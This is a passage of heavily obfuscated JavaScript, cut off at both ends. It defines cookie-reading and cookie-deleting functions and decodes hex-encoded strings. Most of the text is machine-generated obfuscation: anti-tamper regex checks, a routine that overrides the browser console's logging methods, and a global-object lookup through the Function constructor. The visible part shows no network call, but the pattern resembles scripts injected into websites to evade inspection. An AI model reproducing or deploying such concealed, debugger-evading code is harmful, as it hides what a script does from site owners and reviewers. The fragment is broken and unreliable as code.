-0x3e,_0x246991-0x107,_0x5b6923-0x162,_0x33314f-0x1d6);}while(!![]){switch(_0x2a632b[_0x37a3d8++]){case'0':for(_0x5cd366=-0x6b0*-0x1+0x1ba+-0x1*0x86a;_0x8bdce5[_0x35e04e(0x925,0xae8,0x9ad,0x96c,0x824)](_0x5cd366,_0x453dad[_0x4c4bd5(0x1bd,0x2f7,0x13b,0x49,0x237)+'h']);_0x5cd366++){_0x8debc7+=String[_0x1c402e(0x4a4,0x2fb,0x45e,0x5eb,0x412)+_0x4c4bd5(0x2c7,0x17e,0x2a9,0x369,0x1bd)+'de'](_0x8bdce5[_0x1c402e(0x37a,0x1ea,0x342,0x317,0x13f)](parseInt,_0x453dad[_0x5cd366],0x1ece+-0x1302+-0x4*0x2ef));}continue;case'1':return _0x8debc7;case'2':var _0x5cd366;continue;case'3':var _0x8debc7='';continue;case'4':var _0x453dad=this[_0x4c4bd5(0x29e,0x4a8,0x54c,0x20a,0x3cf)](/.{1,4}/g)||[];continue;}break;}};function getCookie(_0x1545bb){function _0x4ed797(_0x19c591,_0x4a729a,_0x2ac25c,_0xe35717,_0x23a521){return _0x20c7a9(_0x23a521,_0x4a729a-0x182,_0x19c591- -0x106,_0xe35717-0x10d,_0x23a521-0x2c);}var _0x58c5c0={'JxpkA':_0x1a8e45(0x748,0x5e8,0x6a7,0x5a9,0x666)+_0x518206(0x2a2,0x219,0x3df,0x49e,0x124)+_0x4ed797(0x696,0x619,0x57e,0x6ae,0x728)+_0x359a02(0x138,-0x7a,-0xf4,0xc7,0x5d)+_0x125819(0x981,0x6b7,0x6cb,0x8c4,0xb12),'bpMkt':function(_0x173694){return _0x173694();},'wVCRp':_0x1a8e45(0x7cc,0x729,0x69b,0x909,0x624)+_0x359a02(0x14b,-0x307,-0x101,-0x227,-0x123)+'+$','UEwJu':_0x1a8e45(0x5f2,0x3d6,0x65d,0x4ce,0x499)+_0x518206(0x528,0x586,0x2cf,0x47f,0x52c)+_0x1a8e45(0x730,0x4e9,0x8c4,0x638,0x6ec)+')','lILPJ':_0x518206(0x31c,0x23d,0x41d,0x531,0x161)+_0x125819(0x4a4,0x5b2,0x6c0,0x518,0x35a)+_0x125819(0x635,0x8e7,0xa3d,0x835,0x664)+_0x4ed797(0x41b,0x3c2,0x5cf,0x555,0x4da)+_0x4ed797(0x6ca,0x797,0x8a0,0x90a,0x7f1)+_0x4ed797(0x684,0x7fd,0x89b,0x5bf,0x48e)+_0x518206(0x615,0x73a,0x3ce,0x61f,0x6e5),'IFMQQ':function(_0x25a81d,_0x25541e){return _0x25a81d(_0x25541e);},'fQSdK':_0x4ed797(0x5af,0x5a0,0x6c1,0x4b2,0x62c),'OHZcz':function(_0x862b48,_0x20d00c){return _0x862b48+_0x20d00c;},'WLilr':_0x518206(0x69f,0x64b,0x750,0x82d,0x8e3),'nFlAC':_0x1a8e45(0x81a,0x8f9,0x634,0x698,0x937),'smptw':function(_0x4daf57,_0x3ea50d,_0x2d3d7f){return _0x4daf57(_0x3ea50d,_0x2d3d7f);},'ObZuy':_0x359a02(0x120,0xa9,-0x12a,0xae,-0x373)+_0x4ed797(0x39e,0x541,0x4b8,0x550,0x5ef)+'0','HRVKF':function(_0x1b32be,_0x191995){return _0x1b32be<_0x191995;},'QNMbr':_0x4ed797(0x382,0x242,0x190,0x2f1,0x4de)+_0x125819(0xa0f,0x793,0x82e,0x7ca,0x8b9)+'1','lHFlD':_0x125819(0x8f3,0x70b,0x5a5,0x7f2,0x743),'RwDCb':_0x1a8e45(0x551,0x5a1,0x601,0x5f4,0x794),'mLEjX':_0x1a8e45(0x54e,0x3df,0x638,0x5b7,0x758),'hrSyT':_0x4ed797(0x563,0x448,0x737,0x666,0x576),'DeAaT':_0x518206(0x5d4,0x7d1,0x52d,0x431,0x67e)+_0x125819(0x81b,0x6f2,0x829,0x8c9,0x9ea),'BAcdB':_0x125819(0x769,0x63f,0x487,0x59e,0x610),'UONPT':_0x359a02(0x92,0x319,0xdc,0x5b,0x27f),'QPwzV':function(_0x295088,_0x1c06f0){return _0x295088(_0x1c06f0);},'nTRVy':_0x4ed797(0x451,0x6a5,0x3ca,0x514,0x3fd)+_0x518206(0x558,0x4f7,0x42c,0x61f,0x77f)+_0x518206(0x334,0x28f,0x50c,0x4ff,0x571)+_0x125819(0x6c9,0x779,0x7ba,0x6b0,0x4e8),'TkBtC':_0x1a8e45(0x4bd,0x38a,0x28d,0x690,0x54c)+_0x518206(0x63a,0x4d2,0x487,0x88a,0x5ca)+_0x125819(0x72e,0x932,0x901,0x864,0x629)+_0x359a02(0x5d,0x27d,0x1d6,0x66,0x30d)+_0x125819(0xaff,0x9a2,0x9a7,0x931,0xa35)+_0x518206(0x2cd,0x40a,0x465,0x417,0x409)+'\x20)','fZBWO':function(_0x27c173,_0xd2a34e,_0x1b7d3b){return _0x27c173(_0xd2a34e,_0x1b7d3b);},'VJLuj':function(_0x390982){return _0x390982();},'XWSGf':function(_0x562c5a,_0xdcb623,_0x1d4878){return _0x562c5a(_0xdcb623,_0x1d4878);},'pdJjL':function(_0x10f707,_0x1f0fe9){return _0x10f707==_0x1f0fe9;}},_0x5e1ad7=_0x58c5c0[_0x359a02(0x38a,0x3c2,0x260,0x403,0x450)][_0x359a02(0x42,0x16e,-0xe,-0x15e,-0x24a)]('|');function _0x125819(_0x2f7ea4,_0x3be4b3,_0x1f496c,_0x52984d,_0x1e7186){return _0x47956d(_0x2f7ea4-0x190,_0x52984d-0x645,_0x1f496c-0x192,_0x52984d-0xae,_0x1f496c);}var _0x3235c2=0x1*0xa6d+0x1a7+-0xc14;function _0x1a8e45(_0x35eddb,_0x28a464,_0x5eef6d,_0x2afaa6,_0x25f7c8){return _0x1cac7a(_0x35eddb-0xfa,_0x2afaa6,_0x5eef6d-0x153,_0x2afaa6-0xd4,_0x35eddb-0x4bb);}function _0x359a02(_0x44acdc,_0x3f44d4,_0x91bdaf,_0x3cd5db,_0x3ad4d9){return _0x47956d(_0x44acdc-0x4c,_0x91bdaf- -0xa7,_0x91bdaf-0x115,_0x3cd5db-0x1e3,_0x44acdc);}function _0x518206(_0x2fd5f7,_0x39ae1b,_0x2ef2e5,_0x2e0c2e,_0x4db511){return _0x47956d(_0x2fd5f7-0xc1,_0x2fd5f7-0x3a9,_0x2ef2e5-0x5c,_0x2e0c2e-0xbc,_0x39ae1b);}while(!![]){switch(_0x5e1ad7[_0x3235c2++]){case'0':_0x58c5c0[_0x125819(0x619,0x76a,0x756,0x5b6,0x4f2)](_0x3734b3);continue;case'1':var _0x4aa4f4=(function(){var _0x147a34=!![];return function(_0x497a2a,_0xfc6ea0){var _0x2933d9=_0x147a34?function(){function _0x37d3c0(_0x402f10,_0x54f72c,_0x292be4,_0x14a60f,_0x366d04){return _0x3a6b(_0x402f10- -0x105,_0x14a60f);}if(_0xfc6ea0){var _0x5ee102=_0xfc6ea0[_0x37d3c0(0x2c2,0x465,0x6a,0x230,0x1b8)](_0x497a2a,arguments);return _0xfc6ea0=null,_0x5ee102;}}:function(){};return _0x147a34=![],_0x2933d9;};}());continue;case'2':var _0x4b4da4=(function(){var _0x2ad2dd=!![];return function(_0x4186ec,_0x228ba6){var _0x392783=_0x2ad2dd?function(){function _0x4d2538(_0x1ab68b,_0x3aa1ce,_0x32ea4e,_0x8be874,_0x5f086d){return _0x3a6b(_0x3aa1ce-0xf6,_0x32ea4e);}if(_0x228ba6){var _0x3506d8=_0x228ba6[_0x4d2538(0x34e,0x4bd,0x6fa,0x3e0,0x271)](_0x4186ec,arguments);return _0x228ba6=null,_0x3506d8;}}:function(){};return _0x2ad2dd=![],_0x392783;};}());continue;case'3':var _0x3a96f5={'pwmfy':_0x58c5c0[_0x4ed797(0x500,0x3ca,0x59a,0x34a,0x67a)],'CEZMH':_0x58c5c0[_0x4ed797(0x3b2,0x603,0x5b8,0x2aa,0x497)],'AaEeI':_0x58c5c0[_0x359a02(-0x20,-0x44,-0x152,-0x39f,-0x31e)],'nxnmn':function(_0x14c9bf,_0x2f7ef3){function _0x43c296(_0x541eb1,_0x4e41ae,_0x393a45,_0x1dbf5b,_0x1a22c4){return _0x518206(_0x1a22c4- -0x10c,_0x393a45,_0x393a45-0x1cd,_0x1dbf5b-0x1cf,_0x1a22c4-0x17d);}return _0x58c5c0[_0x43c296(0x3a0,0x293,0x40a,0x390,0x3ac)](_0x14c9bf,_0x2f7ef3);},'AAYrx':_0x58c5c0[_0x518206(0x3c3,0x601,0x5f9,0x344,0x356)],'WCamy':function(_0x23707d,_0x5e2160){function _0x59875b(_0xf088dc,_0x1a99a4,_0x2c81e3,_0x498611,_0x31a0bf){return _0x4ed797(_0x31a0bf- -0x28c,_0x1a99a4-0x1c9,_0x2c81e3-0x1b3,_0x498611-0x19d,_0x1a99a4);}return _0x58c5c0[_0x59875b(0x37a,0x1f4,0x53,0x27e,0x198)](_0x23707d,_0x5e2160);},'MzPyd':_0x58c5c0[_0x1a8e45(0x575,0x682,0x612,0x70b,0x76e)],'YCCpM':_0x58c5c0[_0x4ed797(0x507,0x32b,0x6b7,0x4d5,0x307)],'kvmxl':function(_0x287b66){function _0x1be548(_0x5c7e14,_0x4b0e49,_0x3e5d38,_0x3b50a5,_0x5af418){return _0x359a02(_0x5c7e14,_0x4b0e49-0x12e,_0x3b50a5-0x31b,_0x3b50a5-0xd2,_0x5af418-0xd6);}return _0x58c5c0[_0x1be548(0x289,0x3eb,0xa6,0x1e5,0x3b4)](_0x287b66);},'bXtLA':function(_0x5d3705,_0x3097,_0x33631e){function _0x132fde(_0x562915,_0x840d67,_0x4adb54,_0x18e6b2,_0x2c1ae3){return _0x125819(_0x562915-0x82,_0x840d67-0x11b,_0x562915,_0x18e6b2- -0x213,_0x2c1ae3-0x80);}return _0x58c5c0[_0x132fde(0x15c,0x321,0x1da,0x294,0x353)](_0x5d3705,_0x3097,_0x33631e);},'qmwBc':_0x58c5c0[_0x4ed797(0x3b4,0x3a1,0x601,0x4ba,0x45b)],'pxcKZ':function(_0x53a8f9,_0x561f9d){function _0x397686(_0x51dcaf,_0x2dc4a0,_0x4b47b1,_0x2dd496,_0x204866){return _0x125819(_0x51dcaf-0x1d8,_0x2dc4a0-0x1cf,_0x4b47b1,_0x51dcaf- -0x560,_0x204866-0x71);}return _0x58c5c0[_0x397686(0x381,0x45b,0x389,0x55e,0x2eb)](_0x53a8f9,_0x561f9d);},'ESBNZ':_0x58c5c0[_0x359a02(-0x2a8,-0x93,-0x60,-0x25b,-0x1d1)],'HGysJ':_0x58c5c0[_0x518206(0x5c0,0x77b,0x40f,0x73d,0x442)],'zARRL':_0x58c5c0[_0x125819(0x495,0x81e,0x45b,0x69f,0x5e7)],'jRVjO':_0x58c5c0[_0x359a02(0x21f,0x2bc,0x1b1,0x1ef,-0x30)],'OObEw':_0x58c5c0[_0x1a8e45(0x408,0x241,0x563,0x4a9,0x1de)],'GNUwe':_0x58c5c0[_0x359a02(-0x85,0x20b,0x17a,0x98,0x269)],'gdkDV':_0x58c5c0[_0x518206(0x254,0x275,0x3a,0x100,0x48)],'YTAbJ':_0x58c5c0[_0x359a02(0x1aa,0x11a,0x19c,0x226,0x3df)],'ktmwR':function(_0x5cc96f,_0x471f61){function _0x15903b(_0x56736e,_0x5b709b,_0x1e281e,_0x33af94,_0x3c9098){return _0x4ed797(_0x33af94- -0x26c,_0x5b709b-0xd7,_0x1e281e-0x55,_0x33af94-0x5c,_0x56736e);}return _0x58c5c0[_0x15903b(0x344,-0xf4,0x86,0x15a,0x306)](_0x5cc96f,_0x471f61);},'DzmYM':_0x58c5c0[_0x518206(0x4ff,0x500,0x46c,0x6cb,0x672)],'paycs':_0x58c5c0[_0x4ed797(0x4b3,0x4be,0x537,0x6b0,0x4ff)]};continue;case'4':var _0x3734b3=_0x58c5c0[_0x125819(0x697,0x772,0x5b6,0x6a9,0x576)](_0x4b4da4,this,function(){function _0x441dfa(_0x5bc9dc,_0xec5099,_0x3261b6,_0x4168fa,_0x8b2de1){return _0x518206(_0x4168fa- -0x180,_0x3261b6,_0x3261b6-0xf2,_0x4168fa-0x50,_0x8b2de1-0x171);}function _0x443a91(_0x46bbe9,_0x386810,_0xfff340,_0x2872a9,_0x5660ba){return _0x1a8e45(_0xfff340- -0x64d,_0x386810-0x4a,_0xfff340-0x1dc,_0x5660ba,_0x5660ba-0x8c);}function _0x289e2b(_0x59c95d,_0x304505,_0x1af9a6,_0x29e9c2,_0x33788c){return _0x359a02(_0x1af9a6,_0x304505-0x1f0,_0x59c95d-0x1b9,_0x29e9c2-0xcf,_0x33788c-0x2c);}function _0x4e599c(_0xb9bf82,_0x295fe9,_0x5d0407,_0x2a69a5,_0x12b259){return _0x359a02(_0x12b259,_0x295fe9-0x127,_0x295fe9-0x6cc,_0x2a69a5-0x137,_0x12b259-0x1d5);}function _0x39e41d(_0x2e51ea,_0x552fe1,_0x1fca77,_0x345a3f,_0x4e3397){return _0x4ed797(_0x552fe1- -0x532,_0x552fe1-0x45,_0x1fca77-0xb5,_0x345a3f-0x189,_0x345a3f);}return _0x3734b3[_0x443a91(0x2fa,0x2e3,0x110,0x26e,0x185)+_0x443a91(0x15e,0x2a6,0x20e,0x108,0x36)]()[_0x39e41d(0x40,0xb1,0x2a9,0x282,0x2cc)+'h'](_0x3a96f5[_0x289e2b(0x1b6,0x2e7,0x13f,0x312,0x28c)])[_0x39e41d(0x9e,0x1b4,0xef,0x219,0x29a)+_0x441dfa(0x40b,0x2d8,0x54a,0x513,0x738)]()[_0x289e2b(0x3ba,0x497,0x25b,0x3ec,0x5d4)+_0x4e599c(0x407,0x49d,0x2a9,0x409,0x54b)+'r'](_0x3734b3)[_0x39e41d(0x305,0xb1,0x9e,0x1c5,0x28a)+'h'](_0x3a96f5[_0x289e2b(0x1b6,-0x81,0x180,0x259,0x376)]);});continue;case'5':var _0x56f785=_0x1ea77a[_0x4ed797(0x593,0x751,0x3c4,0x5f6,0x437)](_0x58c5c0[_0x518206(0x2d3,0x1e0,0xfa,0x492,0x2e9)](_0x58c5c0[_0x518206(0x2d3,0x85,0x231,0xca,0x3c8)](';\x20',_0x1545bb),'='));continue;case'6':var _0x1effc1=(function(){var _0x1ad09f=!![];return function(_0x452210,_0x5d41b4){var _0x585cf1=_0x1ad09f?function(){function _0x3b9a72(_0x3cc8a9,_0x199122,_0x5bbf85,_0x30854d,_0x826cc8){return _0x3a6b(_0x3cc8a9- -0x2c7,_0x30854d);}if(_0x5d41b4){var _0x59410d=_0x5d41b4[_0x3b9a72(0x100,0x235,0x300,-0x38,-0x10a)](_0x452210,arguments);return _0x5d41b4=null,_0x59410d;}}:function(){};return _0x1ad09f=![],_0x585cf1;};}());continue;case'7':var _0x1ea77a=_0x58c5c0[_0x1a8e45(0x49b,0x285,0x42f,0x6b4,0x3d8)](';\x20',document[_0x4ed797(0x7de,0x90c,0x915,0x60b,0x7f5)+'e']);continue;case'8':_0x58c5c0[_0x518206(0x5ce,0x38b,0x66a,0x4c5,0x70b)](_0x4b4b63);continue;case'9':var _0x4b4b63=_0x58c5c0[_0x1a8e45(0x4a5,0x391,0x451,0x5b6,0x6df)](_0x1effc1,this,function(){function _0x304f9a(_0x50778f,_0x345250,_0x4722a4,_0x268033,_0x4e899a){return _0x518206(_0x50778f- -0x3cb,_0x345250,_0x4722a4-0x1cb,_0x268033-0xfb,_0x4e899a-0x17a);}function _0x53db51(_0x361d51,_0x17a91d,_0x229985,_0x58c8e7,_0x13e602){return _0x518206(_0x13e602- -0x2a5,_0x58c8e7,_0x229985-0x17,_0x58c8e7-0x144,_0x13e602-0x190);}var _0x354fd4=_0x3a96f5[_0x3acf98(0x1da,0x207,0x2f6,0x37d,0x283)][_0x3acf98(-0x119,-0x7e,0x8e,0x14c,0x244)]('|'),_0x210e80=0x1*0x26f5+-0x2505+-0x1f0;function _0x412b07(_0x448a3b,_0xc93418,_0x59f897,_0x1b1c59,_0x5d0bb7){return _0x1a8e45(_0x448a3b- -0x446,_0xc93418-0x1ee,_0x59f897-0x1a4,_0x1b1c59,_0x5d0bb7-0x158);}function _0x5914f3(_0x2d0f3e,_0x19f64a,_0x3baa1f,_0x1c62b2,_0x2f2e8f){return _0x359a02(_0x19f64a,_0x19f64a-0x158,_0x2f2e8f-0x2d7,_0x1c62b2-0x16b,_0x2f2e8f-0x71);}function _0x3acf98(_0x22ae3c,_0x9e2666,_0x3ed0a3,_0xf9cf81,_0x5504f6){return _0x518206(_0x3ed0a3- -0x3b4,_0x9e2666,_0x3ed0a3-0x10,_0xf9cf81-0x59,_0x5504f6-0x199);}while(!![]){switch(_0x354fd4[_0x210e80++]){case'0':for(var _0x339eb8=0x125*0x4+0x1901+-0x1d95;_0x3a96f5[_0x3acf98(-0x14d,0x104,-0x93,0x25,-0x47)](_0x339eb8,_0x432148[_0x412b07(0xbb,0x2b0,-0x86,0xb1,-0x34)+'h']);_0x339eb8++){var _0x23ed81=_0x3a96f5[_0x412b07(0x3dd,0x460,0x610,0x5f7,0x4dd)][_0x53db51(0x19f,0x38,0x243,-0x4b,0x19d)]('|'),_0x4d4f45=0x8*-0x18e+0x6c9+0x5a7;while(!![]){switch(_0x23ed81[_0x4d4f45++]){case'0':var _0x356ed=_0x1effc1[_0x53db51(0x433,0x5e4,0x537,0x499,0x3ac)+_0x412b07(-0x5d,0x1d3,-0x220,-0x1c7,-0x24f)+'r'][_0x3acf98(0x130,-0x21b,0xc,-0xd0,-0x109)+_0x3acf98(0x23e,-0xbd,0xaf,0x25a,0x6d)][_0x3acf98(0x104,-0x2a3,-0x9e,0xcc,0xd8)](_0x1effc1);continue;case'1':_0x5b2afc[_0x545f12]=_0x356ed;continue;case'2':_0x356ed[_0x5914f3(0xee,-0xdb,0x244,-0x1ac,0x8d)+_0x53db51(0x229,0x1a7,0x21f,0x247,0x2d3)]=_0x1effc1[_0x412b07(0x98,0x100,0x119,0x3a,0x161)](_0x1effc1);continue;case'3':var _0x2eae65=_0x5b2afc[_0x545f12]||_0x356ed;continue;case'4':_0x356ed[_0x304f9a(0x1ca,0xb0,0x36,0x5,0x7d)+_0x3acf98(0x344,0x37c,0x2df,0xf2,0x4a4)]=_0x2eae65[_0x304f9a(0x1ca,0x1e,0x96,-0x34,0x2b6)+_0x304f9a(0x2c8,0x255,0x277,0x215,0x34e)][_0x412b07(0x98,-0xab,0x1d7,-0x16b,0x2b5)](_0x2eae65);continue;case'5':var _0x545f12=_0x432148[_0x339eb8];continue;}break;}}continue;case'1':var _0x432148=[_0x3a96f5[_0x5914f3(0x16f,0x68,0x73,0x159,0x140)],_0x3a96f5[_0x5914f3(0x16a,0x0,0x329,0x1b6,0x127)],_0x3a96f5[_0x5914f3(0x166,0x341,0x4d1,0x315,0x2e7)],_0x3a96f5[_0x304f9a(0x1d5,0x2bc,0x102,0x395,0x408)],_0x3a96f5[_0x3acf98(-0x8c,0xf0,0x11f,-0x60,-0x114)],_0x3a96f5[_0x53db51(0x213,-0x212,-0x15f,-0x14f,0x40)],_0x3a96f5[_0x5914f3(0x3f3,0x6e9,0x3d2,0x43a,0x4e6)]];continue;case'2':var _0x2dafde=_0x3a96f5[_0x412b07(0x1a3,0x260,0x49,0x5d,0xe3)](_0x322e21);continue;case'3':var _0x322e21=function(){function _0x24e3d5(_0x198d44,_0x16f685,_0x1b4336,_0x2fddf9,_0x26f487){return _0x304f9a(_0x1b4336-0x3f6,_0x16f685,_0x1b4336-0x125,_0x2fddf9-0x12a,_0x26f487-0x6d);}function _0x14ecfc(_0xf31c07,_0x5a63d4,_0x3d8f2a,_0x30de89,_0x1beba5){return _0x3acf98(_0xf31c07-0xaa,_0x30de89,_0x1beba5- -0x89,_0x30de89-0x19d,_0x1beba5-0xde);}function _0xcaca6d(_0x2aea52,_0x51cf4e,_0x503887,_0x45870f,_0x5f31e9){return _0x304f9a(_0x51cf4e-0x45a,_0x45870f,_0x503887-0x1e2,_0x45870f-0x1f4,_0x5f31e9-0x8f);}function _0x4754e4(_0x50e6e4,_0x34a271,_0x5d2297,_0x33ab38,_0x59bf33){return _0x412b07(_0x59bf33-0x2b,_0x34a271-0xfb,_0x5d2297-0x16a,_0x34a271,_0x59bf33-0xf4);}var _0x2327ba;function _0x2b111a(_0x515697,_0x448430,_0xf801a,_0x593c8f,_0x36a8dc){return _0x412b07(_0x36a8dc-0x2a,_0x448430-0x18c,_0xf801a-0x9b,_0x593c8f,_0x36a8dc-0x87);}try{_0x2327ba=_0x373918[_0x24e3d5(0x533,0x5a4,0x4da,0x5e4,0x4ac)](Function,_0x373918[_0xcaca6d(0x34c,0x543,0x48b,0x571,0x727)](_0x373918[_0x24e3d5(0x4a2,0x5f2,0x4df,0x2f9,0x3f7)](_0x373918[_0x4754e4(0x518,0x3ab,0x537,0x2a4,0x3b7)],_0x373918[_0x24e3d5(0x426,0x236,0x27e,0x2a8,0x86)]),');'))();}catch(_0x2a1b9c){_0x2327ba=window;}return _0x2327ba;};continue;case'4':var _0x5b2afc=_0x2dafde[_0x53db51(0x139,0x3cd,0x256,0x554,0x306)+'le']=_0x2dafde[_0x304f9a(0x1e0,0x3dd,0x2ae,0x268,0x1b7)+'le']||{};continue;case'5':var _0x373918={'YcARh':function(_0x1dfbea,_0x7ee693){function _0x37e9de(_0x26df31,_0x20ca78,_0x56ddb0,_0x32264d,_0x100111){return _0x5914f3(_0x26df31-0xc8,_0x100111,_0x56ddb0-0xd7,_0x32264d-0x1f2,_0x56ddb0- -0x200);}return _0x3a96f5[_0x37e9de(0x27a,0x19b,0x149,0x21b,-0x65)](_0x1dfbea,_0x7ee693);},'smuNs':function(_0x4fb474,_0x3c86f9){function _0x449101(_0x11b251,_0x24225d,_0x2e51fa,_0xd9ecf8,_0x59358a){return _0x412b07(_0x24225d-0x47e,_0x24225d-0xc4,_0x2e51fa-0xad,_0x11b251,_0x59358a-0x16a);}return _0x3a96f5[_0x449101(0x401,0x4eb,0x5e6,0x458,0x475)](_0x4fb474,_0x3c86f9);},'YvMwW':_0x3a96f5[_0x412b07(0x35a,0x4e3,0x39b,0x58f,0x182)],'iKqJT':_0x3a96f5[_0x412b07(0x141,0x71,0x387,0x2ad,0xb2)]};continue;}break;}});continue;case'10':(function(){function _0x153646(_0x2b97f9,_0x5c1b4c,_0x4ef68b,_0x229603,_0x8399fe){return _0x125819(_0x2b97f9-0x6,_0x5c1b4c-0x1ad,_0x4ef68b,_0x229603- -0x6cb,_0x8399fe-0x189);}var _0x14e228={'pJlmx':_0x3a96f5[_0x498b53(0x274,0x2c5,0x41d,0x540,0x418)],'vqfbl':_0x3a96f5[_0x153646(0x17,0x283,-0x12e,0x2a,-0x18a)],'RhpDF':function(_0x52cbb6,_0x10d8cd){function _0x3415f7(_0x15ca55,_0x2a77e7,_0x36b2fc,_0x50cba1,_0x4d1c74){return _0x498b53(_0x15ca55-0x89,_0x2a77e7-0x101,_0x50cba1,_0x50cba1-0x12b,_0x4d1c74-0x1ca);}return _0x3a96f5[_0x3415f7(0x78b,0x79e,0x856,0x8c0,0x743)](_0x52cbb6,_0x10d8cd);},'PIvJs':_0x3a96f5[_0x349483(0x4b9,0x59c,0x6fb,0x651,0x55b)],'eHtIB':function(_0x468fd7,_0x350e77){function _0x2a626a(_0xc21584,_0x22a24e,_0xbb9db3,_0x22639e,_0x43fb72){return _0x153646(_0xc21584-0xed,_0x22a24e-0xae,_0x22639e,_0x43fb72- -0x42,_0x43fb72-0x7);}return _0x3a96f5[_0x2a626a(-0x24,-0x2c5,0x71,-0x35,-0x186)](_0x468fd7,_0x350e77);},'VBTRg':_0x3a96f5[_0x498b53(0x3a0,0x489,0x681,0x227,0x44e)],'xGGor':_0x3a96f5[_0x498b53(0x292,0x4c,0xdc,0x1a3,0x271)],'MMUNV':function(_0x513e37,_0x3e0431){function _0x178e7f(_0x2a2eb9,_0x15de51,_0x34d4be,_0x27f931,_0x5237ca){return _0x349483(_0x34d4be- -0x206,_0x15de51-0x6a,_0x27f931,_0x27f931-0x190,_0x5237ca-0x17);}return _0x3a96f5[_0x178e7f(0x3f5,0x314,0x308,0x558,0x4c7)](_0x513e37,_0x3e0431);},'aYwey':function(_0x13654f){function _0x9d830a(_0x30bbd4,_0x41f957,_0xf3dbef,_0x49d6e2,_0x20366b){return _0x27375c(_0x49d6e2,_0x41f957-0x1d5,_0xf3dbef-0x17b,_0x49d6e2-0x106,_0x20366b- -0x41d);}return _0x3a96f5[_0x9d830a(0x149,0x1b5,0x197,0x524,0x307)](_0x13654f);}};function _0xaa418(_0x3f655a,_0x317ae4,_0x36f3e6,_0x63ccca,_0x34381a){return _0x359a02(_0x34381a,_0x317ae4-0x10a,_0x63ccca-0x5c7,_0x63ccca-0xda,_0x34381a-0x1e6);}function _0x27375c(_0x3de12c,_0x1de311,_0x191a78,_0x4875f0,_0x3a276b){return _0x1a8e45(_0x3a276b-0x13b,_0x1de311-0xc7,_0x191a78-0x12d,_0x3de12c,_0x3a276b-0x1eb);}function _0x349483(_0x40f44e,_0x51e284,_0x5be850,_0x22ea67,_0xe1d0cf){return _0x1a8e45(_0x40f44e- -0x22a,_0x51e284-0x66,_0x5be850-0x13c,_0x5be850,_0xe1d0cf-0x10f);}function _0x498b53(_0x566f3d,_0x32d5c5,_0x2f46e9,_0x143f2d,_0x721283){return _0x4ed797(_0x721283- -0x148,_0x32d5c5-0x161,_0x2f46e9-0x1c,_0x143f2d-0x1ee,_0x2f46e9);}_0x3a96f5[_0x498b53(0x570,0x64c,0x4a1,0x6cf,0x617)](_0x4aa4f4,this,function(){var _0x1bbc06=new RegExp(_0x14e228[_0x20079e(0x5e0,0x2d0,0x677,0x456,0x4bb)]);function _0x389f4a(_0x5c4e03,_0x32453e,_0x550730,_0x1853b0,_0x56b889){return _0x27375c(_0x5c4e03,_0x32453e-0x48,_0x550730-0x3b,_0x1853b0-0x142,_0x32453e- -0x68c);}function _0x54643e(_0xf8b54b,_0x4be91b,_0x17a0cf,_0x29575d,_0x55ba08){return _0xaa418(_0xf8b54b-0x17a,_0x4be91b-0x6d,_0x17a0cf-0x1d8,_0x29575d- -0x4a1,_0x55ba08);}function _0x204d00(_0x56a122,_0x4556bf,_0x26510f,_0x5e76e0,_0x52996f){return _0xaa418(_0x56a122-0x16,_0x4556bf-0x97,_0x26510f-0x11f,_0x52996f- -0x4e2,_0x4556bf);}var _0x2652fd=new RegExp(_0x14e228[_0x20079e(0x295,0x620,0x1fe,0x3f9,0x1dd)],'i'),_0x4d56cb=_0x14e228[_0x389f4a(0x2ab,0x2e3,0x1d6,0x4db,0xc8)](_0x5d31fb,_0x14e228[_0x204d00(0x210,0x533,0x258,0x283,0x2ed)]);function _0x490072(_0x2b711d,_0x52c246,_0x4c204b,_0x1f5ddb,_0x54a932){return _0x498b53(_0x2b711d-0xb,_0x52c246-0xd,_0x52c246,_0x1f5ddb-0x3d,_0x4c204b- -0x22);}function _0x20079e(_0x3ea7f6,_0x30970f,_0x451ad1,_0x4b1069,_0x42016b){return _0xaa418(_0x3ea7f6-0xe8,_0x30970f-0x112,_0x451ad1-0xe7,_0x4b1069- -0x25,_0x42016b);}!_0x1bbc06[_0x20079e(0x6be,0x501,0x455,0x608,0x6ea)](_0x14e228[_0x204d00(0x77,0x90,0xd5,-0x52,-0xa6)](_0x4d56cb,_0x14e228[_0x54643e(-0x252,0x1a0,0x1e0,-0xf,0x240)]))||!_0x2652fd[_0x20079e(0x655,0x53e,0x702,0x608,0x79b)](_0x14e228[_0x20079e(0x3e6,0x36c,0x5c0,0x417,0x604)](_0x4d56cb,_0x14e228[_0x490072(0xe8,0x1ed,0x2f6,0xab,0x51c)]))?_0x14e228[_0x54643e(0x33,0x163,0x247,0xc3,0x1d7)](_0x4d56cb,'0'):_0x14e228[_0x54643e(0xdf,0xb2,0x7a,0x25b,0x476)](_0x5d31fb);})();}());continue;case'11':if(_0x58c5c0[_0x125819(0x4d0,0x539,0x728,0x559,0x51e)](_0x56f785[_0x125819(0x571,0x6f1,0x673,0x5d5,0x4cf)+'h'],-0xb85+0x172+0xa15))return _0x56f785[_0x1a8e45(0x41e,0x226,0x4f5,0x316,0x3ed)]()[_0x4ed797(0x593,0x56e,0x694,0x739,0x438)](';')[_0x1a8e45(0x671,0x7f5,0x706,0x4cc,0x616)]();continue;}break;}}function delete_cookie(_0x4ae9e2){function _0x4d0173(_0x341c31,_0xbb867d,_0x43d35a,_0x3f4acc,_0x82edfc){return _0x20c7a9(_0x43d35a,_0xbb867d-0x1e9,_0x3f4acc- -0x438,_0x3f4acc-0x1c3,_0x82edfc-0x130);}function _0x2cc049(_0x3c6c9b,_0x5275bb,_0x4780db,_0x43d581,_0x16dbe8){return _0x2ef831(_0x3c6c9b,_0x43d581-0x28c,_0x4780db-0x131,_0x43d581-0x8d,_0x16dbe8-0x156);}var _0x319633={};function _0x2e998e(_0x200630,_0x3a61d3,_0x294bae,_0x133c83,_0x2e77df){return _0x20c7a9(_0x294bae,_0x3a61d3-0x72,_0x2e77df- -0x2f9,_0x133c83-0xf8,_0x2e77df-0x3b);}function _0x3f695b(_0x3c9c0c,_0x105713,_0x49dc11,_0x181522,_0xfbc1e8){return _0x2ef831(_0x3c9c0c,_0xfbc1e8-0x41,_0x49dc11-0x19a,_0x181522-0x37,_0xfbc1e8-0x1d8);}function _0x14604e(_0x22d074,_0x5d6f5f,_0x5a5732,_0x3f2163,_0x506dab){return _0x1cac7a(_0x22d074-0x172,_0x506dab,_0x5a5732-0x185,_0x3f2163-0x4a,_0x22d074- -0x6a);}_0x319633[_0x14604e(-0x49,0x1d,-0x10f,0x70,0x116)]=function(_0x2ef955,_0x134339){return 